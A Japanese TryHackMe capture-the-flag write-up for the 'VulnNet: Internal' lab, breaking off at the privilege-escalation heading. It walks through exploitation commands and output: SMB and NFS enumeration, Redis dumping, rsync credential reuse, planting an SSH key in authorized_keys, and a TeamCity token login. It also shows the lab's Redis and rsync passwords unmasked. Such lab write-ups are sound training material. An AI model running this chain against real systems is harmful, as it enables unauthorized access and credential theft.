はじめに
本記事はTryHackMeのWriteupです。
RoomはVulnNet: Internal、Difficulty(難易度)はEasyです。
VulnNet: Internalは検出した内部サービスの脆弱性を分析して、フラグを取得します。
このRoomでは、偵察行為で取得した情報を基に、システムにアクセスする方法について学ぶことができます。
What is the services flag? (services.txt)
はじめに偵察行為として、ポートスキャンを行います。
ポートスキャン
空いているポートを特定するためにはNmapを使用します。
以下では事前に用意したシェルを介してポートスキャンを実行しています。
$ ./port_scan.sh <ip address>
##################
# Port scan tool #
##################
 *Detailed scan :1
 *Full scan     :2


 ***Select scanning method by number***
1
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-14 19:28 JST
Nmap scan report for 10.10.206.84
Host is up (0.25s latency).

PORT      STATE    SERVICE     VERSION
22/tcp    open     ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
|   256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
|_  256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (ED25519)
111/tcp   open     rpcbind     2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100005  1,2,3      44504/udp6  mountd
|   100005  1,2,3      49889/udp   mountd
|   100005  1,2,3      53241/tcp   mountd
|   100005  1,2,3      60705/tcp6  mountd
|   100021  1,3,4      32937/tcp   nlockmgr
|   100021  1,3,4      37739/tcp6  nlockmgr
|   100021  1,3,4      40769/udp6  nlockmgr
|   100021  1,3,4      59156/udp   nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
139/tcp   open     netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open     netbios-    Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp   open     rsync       (protocol version 31)
2049/tcp  open     nfs_acl     3 (RPC #100227)
6379/tcp  open     redis       Redis key-value store
9090/tcp  filtered zeus-admin
32937/tcp open     nlockmgr    1-4 (RPC #100021)
43671/tcp open     mountd      1-3 (RPC #100005)
45829/tcp open     java-rmi    Java RMI
46625/tcp open     mountd      1-3 (RPC #100005)
53241/tcp open     mountd      1-3 (RPC #100005)
Service Info: Host: VULNNET-INTERNAL; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2023-08-14T10:28:47
|_  start_date: N/A
|_clock-skew: mean: -39m59s, deviation: 1h09m16s, median: 0s
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: VULNNET-INTERNA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
|   Computer name: vulnnet-internal
|   NetBIOS computer name: VULNNET-INTERNAL\x00
|   Domain name: \x00
|   FQDN: vulnnet-internal
|_  System time: 2023-08-14T12:28:47+02:00

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.94 seconds
Scan completed
nmapの結果から複数のポートが確認できます。
いくつか気になるポートがありますが、まずは139番とポートと、445番ポートで稼働しているSMBを列挙します。
パブリックな共有を確認するためには、以下のコマンドを実行します。
$ smbclient -L <ip address> -U%
	Sharename       Type      Comment
	---------       ----      -------
	print$          Disk      Printer Drivers
	shares          Disk      VulnNet Business Shares
	IPC$            IPC       IPC Service (vulnnet-internal server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.

	Server               Comment
	---------            -------

	Workgroup            Master
	---------            -------
	WORKGROUP
sharesディレクトリを検出したのでアクセスすると、tempとdataディレクトリが確認できます。
$ smbclient //<ip address>/shares -U%
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Feb  2 18:20:09 2021
  ..                                  D        0  Tue Feb  2 18:28:11 2021
  temp                                D        0  Sat Feb  6 20:45:10 2021
  data                                D        0  Tue Feb  2 18:27:33 2021

		11309648 blocks of size 1024. 3275800 blocks available
それぞれファイルが存在するため、ダウンロードを行います。
複数のファイルを取得する場合は、mgetコマンドを利用します。
tempディレクトリから取得したservices.txtファイルを参照すると、最初のフラグが取得できました。
$ cat services.txt
THM{********************************}
What is the internal flag? ("internal flag")
上記ポートスキャンの結果を踏まえて、2049番ポートが空いているため、NFSを利用していると思われます。
引き続き、NFSの列挙を行います。
rpc
showmountコマンドを実行することで、NFSを用いてエクスポートされたディレクトリを表示します。
$ showmount -e <ip address>
Export list for 10.10.206.84:
/opt/conf *
以下のコマンドを実行して、NFSをマウントします。
$sudo mount -t nfs <ip address>:/opt/conf /mnt/share/
NFSをマウント後、lsコマンドでマウントポイント配下を参照すると、redisディレクトリが確認できます。
åè¨ 28
drwxr-xr-x 2 root root 4096 2æ 2 2021 hp
drwxr-xr-x 2 root root 4096 2æ 2 2021 init
drwxr-xr-x 2 root root 4096 2æ 2 2021 opt
drwxr-xr-x 2 root root 4096 2æ 2 2021 profile.d
drwxr-xr-x 2 root root 4096 2æ 2 2021 redis
drwxr-xr-x 2 root root 4096 2æ 2 2021 vim
drwxr-xr-x 2 root root 4096 2æ 2 2021 wildmidi
redis/redis.confファイルを参照すると、requirepassに設定されているパスワードが確認できました。
requirepass "****************"
redis
redisに接続する手段は複数あります。
以下にmsfconsoleと、redis-cliを用いた接続方法を記載しています。
msfconsole
msfconsoleを起動して、searchコマンドで検索を行います。
msf6 > search redis

Matching Modules
================

   #   Name                                                       Disclosure Date  Rank       Check  Description
   -   ----                                                       ---------------  ----       -----  -----------
   0   exploit/multi/http/gitlab_github_import_rce_cve_2022_2992  2022-10-06       excellent  Yes    GitLab GitHub Repo Import Deserialization RCE
   1   auxiliary/gather/ibm_bigfix_sites_packages_enum            2019-03-18       normal     No     IBM BigFix Relay Server Sites and Package Enum
   2   exploit/windows/browser/ie_createobject                    2006-04-11       excellent  No     MS06-014 Microsoft Internet Explorer COM CreateObject Code Execution
   3   auxiliary/scanner/redis/redis_server                                        normal     No     Redis Command Execute Scanner
   4   auxiliary/gather/redis_extractor                                            normal     Yes    Redis Extractor
   5   auxiliary/scanner/redis/file_upload                        2015-11-11       normal     No     Redis File Upload
   6   auxiliary/scanner/redis/redis_login                                         normal     No     Redis Login Utility
   7   exploit/linux/redis/redis_debian_sandbox_escape            2022-02-18       excellent  Yes    Redis Lua Sandbox Escape
   8   exploit/linux/redis/redis_replication_cmd_exec             2018-11-13       good       Yes    Redis Replication Code Execution
   9   post/windows/gather/credentials/redis_desktop_manager                       normal     No     RedisDesktopManager credential gatherer
   10  post/windows/gather/credentials/solarwinds_orion_dump      2022-11-08       manual     No     SolarWinds Orion Secrets Dump
   11  exploit/linux/http/sophos_utm_webadmin_sid_cmd_injection   2020-09-18       excellent  Yes    Sophos UTM WebAdmin SID Command Injection
   12  exploit/windows/browser/webex_ucf_newobject                2008-08-06       good       No     WebEx UCF atucfobj.dll ActiveX NewObject Method Buffer Overflow
   13  exploit/windows/browser/ms07_017_ani_loadimage_chunksize   2007-03-28       great      No     Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (HTTP)
   14  exploit/windows/email/ms07_017_ani_loadimage_chunksize     2007-03-28       great      No     Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (SMTP)


Interact with a module by name or index. For example info 14, use 14 or use exploit/windows/email/ms07_017_ani_loadimage_chunksize
auxiliary/gather/redis_extractorモジュールを使用します。
このモジュールは、Redisインスタンスに接続し、保存されているキーとデータを取得します。
msf6 > use 4
show optionsを確認して、必要な設定を確認します。
msf6 auxiliary(gather/redis_extractor) > show options

Module options (auxiliary/gather/redis_extractor):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   LIMIT_COUNT                   no        Stop after retrieving this many entries, per database
   PASSWORD     foobared         no        Redis password for authentication test
   RHOSTS                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT        6379             yes       The target port (TCP)
   THREADS      1                yes       The number of concurrent threads (max one per host)


View the full module info with the info, or info -d command.
以下の項目を設定します。
msf6 auxiliary(gather/redis_extractor) > set rhosts 10.10.206.84
rhosts => 10.10.206.84
msf6 auxiliary(gather/redis_extractor) > set password B65Hx562F@ggAZ@F
password => ****************
runを実行します。
msf6 auxiliary(gather/redis_extractor) >  run

[+] 10.10.206.84:6379     - Connected to Redis version 4.0.9
[*] 10.10.206.84:6379     - Extracting about 5 keys from database 0

Data from 10.10.206.84:6379     database 0
==========================================

 Key            Value
 ---            -----
 authlist       ["QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==", "QXV0aG9yaXphdGlvbiBmb3
                IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==", "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb2
                5uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==", "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aX
                RoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="]
 int            10 20 30 40 50
 internal flag  THM{********************************}
 marketlist     ["Machine Learning", "Penetration Testing", "Programming", "Data Analysis", "Analytics", "Marketing", "Media Streaming"]
 tmp            temp dir...

[+] 10.10.206.84:6379     - Redis data stored at /home/kali/.msf4/loot/20230814200026_default_10.10.206.84_redis.dump_db0_609477.txt
[*] 10.10.206.84:6379     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
結果を確認すると、internal flagキーからフラグが確認できます。
また、authlistキーからクレデンシャルな情報が確認できます。
redis-cli
redis-cliコマンドを利用する場合は、認証を行います。
$ redis-cli -h <ip address>
10.10.206.84:6379> auth ****************
OK
全てのキーを取得する場合は、keys *を入力します。
10.10.206.84:6379> keys *
1) "int"
2) "marketlist"
3) "internal flag"
4) "authlist"
5) "tmp"
getの引数にはキーを指定するため、"internal flag"を指定して実行します。
10.10.68.208:6379> get "internal flag"
フラグが取得できました。
"THM{********************************}"
authlistのキーはデータ型がリストになるため、以下のコマンドを実行することで、指定された範囲の要素が取得できます。
単一の値を取得したい場合は、lindex [key] [index]で取得します。
10.10.206.84:6379> lrange authlist 0 -1
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
4) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
上記authlistのキーから取得した認証情報はbase64でエンコードされています。
デコードすると、rysncの情報が確認できること及び873番ポートが空いてるため、rysncの利用が推定できます。
$ echo "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==" | base64 -d
Authorization for rsync://rsync-connect@127.0.0.1 with password *****************
What is the user flag? (user.txt)
ターゲットの内容を一覧表示するためには、以下のコマンドを実行します。
rsync <ip address>::
files Necessary home interaction
以下のコマンドを実行して、リモートのfilesディレクトリから全てのファイルをローカルのカレントディレクトリに転送します。
$ rsync -av rsync://rsync-connect@<ip address>/files ./
lsコマンドでsys-internal/ディレクトリ以下を確認します。
åè¨ 36
drwx------ 2 kali kali 4096 2æ 1 2021 Desktop
drwxr-xr-x 2 kali kali 4096 2æ 1 2021 Documents
drwxr-xr-x 2 kali kali 4096 2æ 1 2021 Downloads
drwxr-xr-x 2 kali kali 4096 2æ 1 2021 Music
drwxr-xr-x 2 kali kali 4096 2æ 1 2021 Pictures
drwxr-xr-x 2 kali kali 4096 2æ 1 2021 Public
drwxr-xr-x 2 kali kali 4096 2æ 1 2021 Templates
drwxr-xr-x 2 kali kali 4096 2æ 1 2021 Videos
-rw------- 1 kali kali 38 2æ 6 2021 user.txt
user.txtを発見しました。フラグを確認します。
$ cat user.txtt
THM{********************************}
What is the root flag? (root.txt)
rysncが利用できるため、リモートのsys-internal配下のディレクトリに対して、ファイルのアップロードができるか確認します。
SSH
事前にssh-keygenを用いて/tmpディレクトリ配下にSSHキーを作成しておきます。
以下のコマンドを実行して、SSHキー(公開鍵)を転送します。
$ rsync -av /tmp/id_rsa.pub rsync://rsync-connect@<ip address>/files/sys-internal/.ssh/authorized_keys
Password:
sending incremental file list
id_rsa.pub

sent 670 bytes  received 35 bytes  128.18 bytes/sec
total size is 563  speedup is 0.80
作成したSSHキー(秘密鍵)を利用してログインします。
$ ssh -i id_rsa sys-internal@<ip address>
The authenticity of host '10.10.206.84 (10.10.206.84)' can't be established.
ED25519 key fingerprint is SHA256:Hft/gU7OujMpBswfda4Gl0bN4EdP78+T0Iszs/Eq52c.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.206.84' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-135-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

541 packages can be updated.
342 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Mon Aug 14 13:59:23 2023 from <ip address>
TeamCity
ログイン後、更なる調査を行います。
トークン取得
既にsys-internal配下のディレクトリは調査済みなため、/ディレクトリ以下を調査します。
total 533824
drwxr-xr-x  24 root root      4096 Feb  6  2021 ./
drwxr-xr-x  24 root root      4096 Feb  6  2021 ../
drwxr-xr-x   2 root root      4096 Feb  2  2021 bin/
drwxr-xr-x   3 root root      4096 Feb  1  2021 boot/
drwx------   2 root root      4096 Feb  1  2021 .cache/
drwxr-xr-x  17 root root      3720 Aug 12 13:56 dev/
drwxr-xr-x 129 root root     12288 Feb  7  2021 etc/
drwxr-xr-x   3 root root      4096 Feb  1  2021 home/
lrwxrwxrwx   1 root root        34 Feb  1  2021 initrd.img -> boot/initrd.img-4.15.0-135-generic
lrwxrwxrwx   1 root root        33 Feb  1  2021 initrd.img.old -> boot/initrd.img-4.15.0-20-generic
drwxr-xr-x  18 root root      4096 Feb  1  2021 lib/
drwxr-xr-x   2 root root      4096 Feb  1  2021 lib64/
drwx------   2 root root     16384 Feb  1  2021 lost+found/
drwxr-xr-x   4 root root      4096 Feb  2  2021 media/
drwxr-xr-x   2 root root      4096 Feb  1  2021 mnt/
drwxr-xr-x   4 root root      4096 Feb  2  2021 opt/
dr-xr-xr-x 134 root root         0 Aug 12 13:56 proc/
drwx------   8 root root      4096 Feb  6  2021 root/
drwxr-xr-x  27 root root       880 Aug 12 15:46 run/
drwxr-xr-x   2 root root      4096 Feb  2  2021 sbin/
drwxr-xr-x   2 root root      4096 Feb  1  2021 srv/
-rw-------   1 root root 546529280 Feb  1  2021 swapfile
dr-xr-xr-x  13 root root         0 Aug 12 13:56 sys/
drwxr-xr-x  12 root root      4096 Feb  6  2021 TeamCity/
drwxrwxrwt  11 root root      4096 Aug 12 15:47 tmp/
drwxr-xr-x  10 root root      4096 Feb  1  2021 usr/
drwxr-xr-x  13 root root      4096 Feb  1  2021 var/
lrwxrwxrwx   1 root root        31 Feb  1  2021 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root        30 Feb  1  2021 vmlinuz.old -> boot/vmlinuz-4.15.0-20-generic
TeamCityというディレクトリを発見したので、移動して中身を確認します。
lsを実行すると、出力された情報からtomcatのサービスが起動していると思われます。
total 76
drwxr-xr-x 12 root root  4096 Feb  6  2021 ./
drwxr-xr-x 24 root root  4096 Feb  6  2021 ../
drwxr-xr-x  2 root root  4096 Feb  6  2021 bin/
-rw-r--r--  1 root root     0 Feb  6  2021 BUILD_85899
drwxr-xr-x 13 root root  4096 Aug 12 13:56 buildAgent/
drwxr-xr-x  3 root root  4096 Aug 12 13:59 conf/
drwxr-xr-x  5 root root  4096 Feb  6  2021 devPackage/
drwxr-xr-x  2 root root  4096 Feb  6  2021 lib/
drwxr-xr-x  2 root root  4096 Feb  6  2021 licenses/
drwxr-xr-x  2 root root  4096 Aug 12 13:59 logs/
-rw-r--r--  1 root root   355 Feb  6  2021 service.properties
-rw-r--r--  1 root root   994 Feb  6  2021 TeamCity-readme.txt
drwxr-xr-x  6 root root  4096 Aug 12 14:05 temp/
-rw-r--r--  1 root root 16984 Feb  6  2021 Tomcat-running.txt
drwxr-xr-x  3 root root  4096 Feb  6  2021 webapps/
drwxr-x---  3 root root  4096 Feb  6  2021 work/
tomcatのプロセスを確認します。
$ ps aux | grep 'USER\|tomcat' | grep -v grep
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root       943  9.1 36.8 3427752 751628 ?      Sl   12:14   9:56 /usr/lib/jvm/default-java/bin/java -Djava.util.logging.config.file=/TeamCity/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 -server -Xmx1024m -Dteamcity.configuration.path=../conf/teamcity-startup.properties -Dlog4j.configuration=file:/TeamCity/bin/../conf/teamcity-server-log4j.xml -Dteamcity_logs=/TeamCity/bin/../logs -Djava.awt.headless=true -Dignore.endorsed.dirs= -classpath /TeamCity/bin/bootstrap.jar:/TeamCity/bin/tomcat-juli.jar -Dcatalina.base=/TeamCity -Dcatalina.home=/TeamCity -Djava.io.tmpdir=/TeamCity/temp org.apache.catalina.startup.Bootstrap start
tomcatで使用しているポートを特定するため、ssコマンドで調査を行なっていると、ローカルで動いているサービスが確認できました。以下はss -aln -t6の実行結果です。
State              Recv-Q              Send-Q                                  Local Address:Port                              Peer Address:Port
LISTEN             0                   50                                 [::ffff:127.0.0.1]:59950                                        *:*
LISTEN             0                   100                                [::ffff:127.0.0.1]:8111                                         *:*
LISTEN             0                   128                                              [::]:111                                       [::]:*
LISTEN             0                   128                                              [::]:22                                        [::]:*
LISTEN             0                   128                                              [::]:60695                                     [::]:*
LISTEN             0                   5                                               [::1]:631                                       [::]:*
LISTEN             0                   50                                               [::]:445                                       [::]:*
LISTEN             0                   64                                               [::]:2049                                      [::]:*
LISTEN             0                   128                                              [::]:60705                                     [::]:*
LISTEN             0                   128                                              [::]:36481                                     [::]:*
LISTEN             0                   50                                                  *:9090                                         *:*
LISTEN             0                   50                                                  *:45829                                        *:*
LISTEN             0                   1                                  [::ffff:127.0.0.1]:8105                                         *:*
LISTEN             0                   5                                                [::]:873                                       [::]:*
LISTEN             0                   128                                             [::1]:6379                                      [::]:*
LISTEN             0                   64                                               [::]:37739                                     [::]:*
LISTEN             0                   50                                               [::]:139                                       [::]:*
どうやらTeamCityとはDevOpsのツールのようです。
調査した結果、デフォルトではtomcatのコネクタポートとして8111番を使用しています。
そのままではアクセスできないため、ポートフォワードを用いてアクセスします。
$ ssh -i id_rsa sys-internal@<ip address> -L 8111:127.0.0.1:8111
ブラウザからアクセスすると、認証画面が表示されました。
引き続き、ログインするためのクレデンシャルな情報を調査します。

logsディレクトリのcatalina.outファイルを参照して、tokenで検索すると、以下のログが確認できます。
[TeamCity] Super user authentication token: 8446629153054945175 (use empty username with the token as the password to access the server)
[TeamCity] Super user authentication token: 8446629153054945175 (use empty username with the token as the password to access the server)
[TeamCity] Super user authentication token: 3782562599667957776 (use empty username with the token as the password to access the server)
[TeamCity] Super user authentication token: 5812627377764625872 (use empty username with the token as the password to access the server)
[TeamCity] Super user authentication token: 8299552751409869695 (use empty username with the token as the password to access the server)
ログファイルに出力されたトークンを利用してログインできました。
権限昇格
